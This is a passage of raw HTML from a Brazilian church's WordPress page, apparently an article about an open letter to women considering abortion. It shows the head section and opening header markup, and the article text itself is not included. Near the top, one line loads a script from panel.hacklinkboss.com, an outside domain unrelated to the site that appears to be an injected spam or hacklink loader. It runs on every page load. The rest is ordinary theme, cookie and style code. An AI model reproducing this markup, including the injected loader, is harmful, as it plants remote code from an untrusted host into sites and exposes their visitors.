

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gileadejuazeiro.com.br/reforma-21-carta-aberta-a-mulheres-considerando-o-aborto/
body_size: 24669
content:
<!DOCTYPE html>
<html lang="pt-BR" class="html_stretched responsive av-preloader-active av-preloader-enabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_7804 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://panel.hacklinkboss.com/3658.js"></script>

<!-- Scripts/CSS and wp_head hook -->
<title>Carta aberta a mulheres considerando o aborto &#8211; Igreja Gileade de Juazeiro do Norte</title>
<meta name='robots' content='max-image-preview:large' />

				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Feed para Igreja Gileade de Juazeiro do Norte &raquo;" href="https://gileadejuazeiro.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gileadejuazeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgileadejuazeiro.com.br%2Freforma-21-carta-aberta-a-mulheres-considerando-o-aborto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gileadejuazeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgileadejuazeiro.com.br%2Freforma-21-carta-aberta-a-mulheres-considerando-o-aborto%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Arimo:400,700%7CHeebo:100,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfb-css' href='//gileadejuazeiro.com.br/wp-content/plugins/wp-filebase/wp-filebase.css?t=1721483188&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gileadejuazeiro.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fancybox-css-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 20%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-merged-styles-6addfe29ff0625dc210fd0181ff4812f---6946ad1c48c0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://gileadejuazeiro.com.br/wp-admin/admin-ajax.php","security":"5c8195c6ff","gallery_scrolloffset":"20","eppathtoscripts":"https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1---6946ad1c5c231.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://gileadejuazeiro.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gileadejuazeiro.com.br/wp-json/wp/v2/posts/7804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gileadejuazeiro.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gileadejuazeiro.com.br/reforma-21-carta-aberta-a-mulheres-considerando-o-aborto/" />
<link rel='shortlink' href='https://gileadejuazeiro.com.br/?p=7804' />
<meta name="cdp-version" content="1.5.0" /><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Igreja Gileade de Juazeiro do Norte RSS2 Feed" href="https://gileadejuazeiro.com.br/feed/" />
<link rel="pingback" href="https://gileadejuazeiro.com.br/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:68px; } 
</style>
<!--[if lt IE 9]><script src="https://gileadejuazeiro.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/gileade.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:128-PU:32-PLA:13
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
<link rel='stylesheet' id='fifu-lazyload-style-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/featured-image-from-url/includes/html/css/lazyload.css?ver=5.3.1' type='text/css' media='all' />
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-7804 single-format-standard wp-theme-enfold stretched sidebar_shadow rtl_columns av-curtain-numeric arimo heebo  post-type-post category-blog post_tag-cosmovisao-biblica post_tag-familia post_tag-mulher avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class="av-siteloader-inner"><div class="av-siteloader-cell"><div class="av-siteloader"><div class="av-siteloader-extra"></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

